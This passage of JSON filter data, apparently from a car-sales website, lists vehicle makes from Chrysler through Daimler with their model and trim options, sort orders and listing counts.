Stingray","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Cruze","Value":"Cruze","Name":"Cruze","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Impala","Value":"Impala","Name":"Impala","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Kalos","Value":"Kalos","Name":"Kalos","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Lacetti","Value":"Lacetti","Name":"Lacetti","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Matiz","Value":"Matiz","Name":"Matiz","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Nova","Value":"Nova","Name":"Nova","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Orlando","Value":"Orlando","Name":"Orlando","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_SSR","Value":"SSR","Name":"SSR","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Silverado","Value":"Silverado","Name":"Silverado","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Spark","Value":"Spark","Name":"Spark","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Suburban","Value":"Suburban","Name":"Suburban","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Tacuma","Value":"Tacuma","Name":"Tacuma","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Trax","Value":"Trax","Name":"Trax","Counter":0,"Selected":false,"Sort":21}],"Trims":[{"Id":"Trims_+","Value":"+","Name":"+","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2LT","Value":"2LT","Name":"2LT","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_3LZ","Value":"3LZ","Name":"3LZ","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_LS","Value":"LS","Name":"LS","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_LS+","Value":"LS+","Name":"LS+","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_LT","Value":"LT","Name":"LT","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_LTX","Value":"LTX","Name":"LTX","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_LTZ","Value":"LTZ","Name":"LTZ","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_SE+","Value":"SE+","Name":"SE+","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_SX","Value":"SX","Name":"SX","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":13}],"Selected":false,"Counter":0,"Sort":60},{"Id":"Makes_Chrysler","Name":"Chrysler","Value":"Chrysler","Models":[{"Id":"Models_300C","Value":"300C","Name":"300C","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Crossfire","Value":"Crossfire","Name":"Crossfire","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Delta","Value":"Delta","Name":"Delta","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Grand Voyager","Value":"Grand Voyager","Name":"Grand Voyager","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_New Yorker","Value":"New Yorker","Name":"New Yorker","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_PT Cruiser","Value":"PT Cruiser","Name":"PT Cruiser","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Sebring","Value":"Sebring","Name":"Sebring","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Voyager","Value":"Voyager","Name":"Voyager","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Ypsilon","Value":"Ypsilon","Name":"Ypsilon","Counter":0,"Selected":false,"Sort":9}],"Trims":[{"Id":"Trims_Black and Red","Value":"Black and Red","Name":"Black and Red","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Classic","Value":"Classic","Name":"Classic","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Executive","Value":"Executive","Name":"Executive","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Executive XS","Value":"Executive XS","Name":"Executive XS","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Gold","Value":"Gold","Name":"Gold","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Limited","Value":"Limited","Name":"Limited","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Limited XS","Value":"Limited XS","Name":"Limited XS","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Silver","Value":"Silver","Name":"Silver","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_SRT","Value":"SRT","Name":"SRT","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_S-Series","Value":"S-Series","Name":"S-Series","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Touring","Value":"Touring","Name":"Touring","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":15}],"Selected":false,"Counter":0,"Sort":61},{"Id":"Makes_Citroen","Name":"Citroen","Value":"Citroen","Models":[{"Id":"Models_2 CV","Value":"2 CV","Name":"2 CV","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_AX","Value":"AX","Name":"AX","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Ami","Value":"Ami","Name":"Ami","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Berlingo","Value":"Berlingo","Name":"Berlingo","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Berlingo Multispace","Value":"Berlingo Multispace","Name":"Berlingo Multispace","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_C Zero","Value":"C Zero","Name":"C Zero","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_C-Crosser","Value":"C-Crosser","Name":"C-Crosser","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_C1","Value":"C1","Name":"C1","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_C2","Value":"C2","Name":"C2","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_C3","Value":"C3","Name":"C3","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_C3 Aircross","Value":"C3 Aircross","Name":"C3 Aircross","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_C3 Picasso","Value":"C3 Picasso","Name":"C3 Picasso","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_C3 Pluriel","Value":"C3 Pluriel","Name":"C3 Pluriel","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_C4","Value":"C4","Name":"C4","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_C4 Cactus","Value":"C4 Cactus","Name":"C4 Cactus","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_C4 Grand Picasso","Value":"C4 Grand Picasso","Name":"C4 Grand Picasso","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_C4 Picasso","Value":"C4 Picasso","Name":"C4 Picasso","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_C5","Value":"C5","Name":"C5","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_C5 Aircross","Value":"C5 Aircross","Name":"C5 Aircross","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_C5 X","Value":"C5 X","Name":"C5 X","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_C6","Value":"C6","Name":"C6","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_C8","Value":"C8","Name":"C8","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_DS","Value":"DS","Name":"DS","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_DS23","Value":"DS23","Name":"DS23","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_DS3","Value":"DS3","Name":"DS3","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_DS4","Value":"DS4","Name":"DS4","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_DS5","Value":"DS5","Name":"DS5","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Dispatch","Value":"Dispatch","Name":"Dispatch","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Nemo Multispace","Value":"Nemo Multispace","Name":"Nemo Multispace","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Relay","Value":"Relay","Name":"Relay","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_SM","Value":"SM","Name":"SM","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_Saxo","Value":"Saxo","Name":"Saxo","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_Space Tourer","Value":"Space Tourer","Name":"Space Tourer","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_Xsara","Value":"Xsara","Name":"Xsara","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_Xsara Picasso","Value":"Xsara Picasso","Name":"Xsara Picasso","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_e-C4","Value":"e-C4","Name":"e-C4","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_e-C4 X","Value":"e-C4 X","Name":"e-C4 X","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_e-SpaceTourer","Value":"e-SpaceTourer","Name":"e-SpaceTourer","Counter":0,"Selected":false,"Sort":30}],"Trims":[{"Id":"Trims_Airdream+","Value":"Airdream+","Name":"Airdream+","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Airplay+","Value":"Airplay+","Name":"Airplay+","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Ami","Value":"Ami","Name":"Ami","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Buggy","Value":"Buggy","Name":"Buggy","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Business","Value":"Business","Name":"Business","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Business Edition","Value":"Business Edition","Name":"Business Edition","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Business Lounge","Value":"Business Lounge","Name":"Business Lounge","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_by LOEB","Value":"by LOEB","Name":"by LOEB","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_by Orla Kiely","Value":"by Orla Kiely","Name":"by Orla Kiely","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_C Series Edition","Value":"C Series Edition","Name":"C Series Edition","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Cachet","Value":"Cachet","Name":"Cachet","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Charleston","Value":"Charleston","Name":"Charleston","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Code","Value":"Code","Name":"Code","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Connexion","Value":"Connexion","Name":"Connexion","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Cool","Value":"Cool","Name":"Cool","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_C-Series","Value":"C-Series","Name":"C-Series","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_C-Series Edition","Value":"C-Series Edition","Name":"C-Series Edition","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Design","Value":"Design","Name":"Design","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Desire","Value":"Desire","Name":"Desire","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_DSign","Value":"DSign","Name":"DSign","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_DSign by Benefit","Value":"DSign by Benefit","Name":"DSign by Benefit","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_DSign Plus","Value":"DSign Plus","Name":"DSign Plus","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_DSire","Value":"DSire","Name":"DSire","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_DSire Plus","Value":"DSire Plus","Name":"DSire Plus","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_DSport","Value":"DSport","Name":"DSport","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_DSport Pink","Value":"DSport Pink","Name":"DSport Pink","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_DSport Plus","Value":"DSport Plus","Name":"DSport Plus","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_DSport Red","Value":"DSport Red","Name":"DSport Red","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_DStyle","Value":"DStyle","Name":"DStyle","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_DStyle Ice","Value":"DStyle Ice","Name":"DStyle Ice","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_DStyle Nav","Value":"DStyle Nav","Name":"DStyle Nav","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_DStyle Plus","Value":"DStyle Plus","Name":"DStyle Plus","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_DStyle Red","Value":"DStyle Red","Name":"DStyle Red","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_DStyle Techno","Value":"DStyle Techno","Name":"DStyle Techno","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Elle","Value":"Elle","Name":"Elle","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_E-Series","Value":"E-Series","Name":"E-Series","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Exclusive+","Value":"Exclusive+","Name":"Exclusive+","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Feel","Value":"Feel","Name":"Feel","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Feel Edition","Value":"Feel Edition","Name":"Feel Edition","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Feel Edition Sunrise","Value":"Feel Edition Sunrise","Name":"Feel Edition Sunrise","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Feel Nav Edition","Value":"Feel Nav Edition","Name":"Feel Nav Edition","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Feel plus","Value":"Feel plus","Name":"Feel plus","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_First","Value":"First","Name":"First","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Flair","Value":"Flair","Name":"Flair","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Flair Edition","Value":"Flair Edition","Name":"Flair Edition","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Flair Nav Edition","Value":"Flair Nav Edition","Name":"Flair Nav Edition","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Flair Plus","Value":"Flair Plus","Name":"Flair Plus","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Flair XTR","Value":"Flair XTR","Name":"Flair XTR","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Forte","Value":"Forte","Name":"Forte","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Furio","Value":"Furio","Name":"Furio","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_JCC+","Value":"JCC+","Name":"JCC+","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Lignage","Value":"Lignage","Name":"Lignage","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Live","Value":"Live","Name":"Live","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Lounge","Value":"Lounge","Name":"Lounge","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Max","Value":"Max","Name":"Max","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Max Edition","Value":"Max Edition","Name":"Max Edition","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_My Ami Peps","Value":"My Ami Peps","Name":"My Ami Peps","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Origins","Value":"Origins","Name":"Origins","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Platinum","Value":"Platinum","Name":"Platinum","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Plus","Value":"Plus","Name":"Plus","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Racing Black","Value":"Racing Black","Name":"Racing Black","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Rhythm","Value":"Rhythm","Name":"Rhythm","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Rip Curl","Value":"Rip Curl","Name":"Rip Curl","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Saint James","Value":"Saint James","Name":"Saint James","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Selection","Value":"Selection","Name":"Selection","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Sense","Value":"Sense","Name":"Sense","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Sense Plus","Value":"Sense Plus","Name":"Sense Plus","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Shine","Value":"Shine","Name":"Shine","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Shine Plus","Value":"Shine Plus","Name":"Shine Plus","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Splash","Value":"Splash","Name":"Splash","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_SX","Value":"SX","Name":"SX","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Touch","Value":"Touch","Name":"Touch","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Touch Edition","Value":"Touch Edition","Name":"Touch Edition","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Touch plus","Value":"Touch plus","Name":"Touch plus","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Ultra Prestige","Value":"Ultra Prestige","Name":"Ultra Prestige","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Urban Ride","Value":"Urban Ride","Name":"Urban Ride","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Vibe","Value":"Vibe","Name":"Vibe","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_VT","Value":"VT","Name":"VT","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_VTR","Value":"VTR","Name":"VTR","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_VTR+","Value":"VTR+","Name":"VTR+","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_VTR+ Nav","Value":"VTR+ Nav","Name":"VTR+ Nav","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_VTS","Value":"VTS","Name":"VTS","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_VTX","Value":"VTX","Name":"VTX","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_W","Value":"W","Name":"W","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_White","Value":"White","Name":"White","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_XTR","Value":"XTR","Name":"XTR","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_You","Value":"You","Name":"You","Counter":0,"Selected":false,"Sort":93}],"Selected":false,"Counter":271,"Sort":9},{"Id":"Makes_Corvette","Name":"Corvette","Value":"Corvette","Models":[{"Id":"Models_C7","Value":"C7","Name":"C7","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Stingray","Value":"Stingray","Name":"Stingray","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":62},{"Id":"Makes_Cupra","Name":"Cupra","Value":"Cupra","Models":[{"Id":"Models_Ateca","Value":"Ateca","Name":"Ateca","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Born","Value":"Born","Name":"Born","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Formentor","Value":"Formentor","Name":"Formentor","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Leon","Value":"Leon","Name":"Leon","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Tavascan","Value":"Tavascan","Name":"Tavascan","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Terramar","Value":"Terramar","Name":"Terramar","Counter":0,"Selected":false,"Sort":5}],"Trims":[{"Id":"Trims_Americas Cup Edition","Value":"Americas Cup Edition","Name":"Americas Cup Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Shadow Edition","Value":"Shadow Edition","Name":"Shadow Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_V1","Value":"V1","Name":"V1","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_V1 Design Edition","Value":"V1 Design Edition","Name":"V1 Design Edition","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_V2","Value":"V2","Name":"V2","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_V3","Value":"V3","Name":"V3","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_VZ","Value":"VZ","Name":"VZ","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_VZ First Edition","Value":"VZ First Edition","Name":"VZ First Edition","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_VZ1","Value":"VZ1","Name":"VZ1","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_VZ2","Value":"VZ2","Name":"VZ2","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_VZ2 Design Edition","Value":"VZ2 Design Edition","Name":"VZ2 Design Edition","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_VZ3","Value":"VZ3","Name":"VZ3","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_VZN","Value":"VZN","Name":"VZN","Counter":0,"Selected":false,"Sort":13}],"Selected":false,"Counter":2,"Sort":10},{"Id":"Makes_Dacia","Name":"Dacia","Value":"Dacia","Models":[{"Id":"Models_Bigster","Value":"Bigster","Name":"Bigster","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Duster","Value":"Duster","Name":"Duster","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Jogger","Value":"Jogger","Name":"Jogger","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Logan MCV","Value":"Logan MCV","Name":"Logan MCV","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Logan MCV Stepway","Value":"Logan MCV Stepway","Name":"Logan MCV Stepway","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Sandero","Value":"Sandero","Name":"Sandero","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Sandero Stepway","Value":"Sandero Stepway","Name":"Sandero Stepway","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Spring","Value":"Spring","Name":"Spring","Counter":0,"Selected":false,"Sort":7}],"Trims":[{"Id":"Trims_Access","Value":"Access","Name":"Access","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Air","Value":"Air","Name":"Air","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Ambiance","Value":"Ambiance","Name":"Ambiance","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Ambiance Prime","Value":"Ambiance Prime","Name":"Ambiance Prime","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Essential","Value":"Essential","Name":"Essential","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Expression","Value":"Expression","Name":"Expression","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Extreme","Value":"Extreme","Name":"Extreme","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Extreme SE","Value":"Extreme SE","Name":"Extreme SE","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Journey","Value":"Journey","Name":"Journey","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Laureate","Value":"Laureate","Name":"Laureate","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Laureate Prime","Value":"Laureate Prime","Name":"Laureate Prime","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Midnight","Value":"Midnight","Name":"Midnight","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Nav+","Value":"Nav+","Name":"Nav+","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Prestige","Value":"Prestige","Name":"Prestige","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_SE Summit","Value":"SE Summit","Name":"SE Summit","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_SE Twenty","Value":"SE Twenty","Name":"SE Twenty","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Techroad","Value":"Techroad","Name":"Techroad","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":18}],"Selected":false,"Counter":95,"Sort":11},{"Id":"Makes_Daewoo","Name":"Daewoo","Value":"Daewoo","Models":[{"Id":"Models_Matiz","Value":"Matiz","Name":"Matiz","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_SE+","Value":"SE+","Name":"SE+","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":63},{"Id":"Makes_Daihatsu","Name":"Daihatsu","Value":"Daihatsu","Models":[{"Id":"Models_Cast","Value":"Cast","Name":"Cast","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Charade","Value":"Charade","Name":"Charade","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Copen","Value":"Copen","Name":"Copen","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Hijet","Value":"Hijet","Name":"Hijet","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Leeza","Value":"Leeza","Name":"Leeza","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Materia","Value":"Materia","Name":"Materia","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Midget","Value":"Midget","Name":"Midget","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Mira","Value":"Mira","Name":"Mira","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Sirion","Value":"Sirion","Name":"Sirion","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Terios","Value":"Terios","Name":"Terios","Counter":0,"Selected":false,"Sort":10}],"Trims":[{"Id":"Trims_Centenary","Value":"Centenary","Name":"Centenary","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_CXi","Value":"CXi","Name":"CXi","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_E","Value":"E","Name":"E","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_EL","Value":"EL","Name":"EL","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_F-Speed","Value":"F-Speed","Name":"F-Speed","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Kiri","Value":"Kiri","Name":"Kiri","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_SL","Value":"SL","Name":"SL","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_SX","Value":"SX","Name":"SX","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":10}],"Selected":false,"Counter":0,"Sort":64},{"Id":"Makes_Daimler","Name":"Daimler","Value":"Daimler","Models":[{"Id":"Models_Conquest","Value":"Conquest","Name":"Conquest","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_DB18","Value":"DB18","Name":"DB18","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Double Six","Value":"Double Six","Name":"Double Six","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Limousine","Value":"Limousine","Name":"Limousine","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Series III","Value":"Series III","Name":"Series III","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Sovereign","Value":"Sovereign","Name":"Sovereign","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Sp250","Value":"Sp250","Name":"Sp250","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Super Eight","Value":"Super Eight","Name":"Super Eight","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_V8","Value":"V8","Name":"V8","Counter":0,"Selected":false,"Sort":8}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":65},{"Id":"Makes_Dodge","Name":"Dodge","Value":"Dodge","Models":[{"Id":"Models_Business Coupe","Value":"Business Coupe","Name":"Business 